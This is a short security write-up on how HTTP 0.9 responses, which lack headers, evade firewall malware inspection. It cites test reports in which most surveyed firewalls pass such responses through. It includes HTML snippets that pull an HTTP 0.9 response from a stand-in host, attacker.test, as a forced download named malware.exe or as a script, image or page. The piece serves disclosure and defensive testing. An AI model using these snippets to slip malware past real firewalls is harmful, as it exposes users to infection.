 How can HTTP 0.9 be used to evade malware analysis
A HTTP 0.9 response does not look like the expected HTTP 1.x response, because it does not include a
response header. Thus one would expect a firewall to actually block such a response, because it looks like a
violation of the HTTP protocol. And no sane firewall today should assume that there is a real HTTP 0.9 server
still used in production. Alternatively the firewall might do a malware analysis of the HTTP 0.9 response.
But, surprisingly most of the firewalls I've seen simply pass a HTTP/0.9 response through without further
inspection. From the 5 Gartner-Top 10 firewalls I've seen in the test reports I've got from the users of HTTP
Evader only a single one blocks these responses and all the others (i.e. 80%) could be bypassed this way.
Since they don't analyze these HTTP 0.9 responses for malware one might assume that these firewalls
simply let everything pass what they don't understand.
Since at the time HTTP 0.9 was defined it was used to display HTML only (no content type could be defined)
one might consider it not dangerous because it only gets displayed in the browser. But by combining the old
HTTP 0.9 with the modern HTML 5 one might simply enforce a download by using the download attribute:
<a href="http://attacker.test/http09-response" download="malware.exe">
Similarly a HTTP 0.9 response could be used as script, image or HTML page by embedding it inside the
appropriate context:
<script src="http://attacker.test/http09-response.js">
<img src="http://attacker.test/http09-response.gif">
<a href="http://attacker.test/http09-response.html">
This way any other filtering based on the type of the content could be bypassed.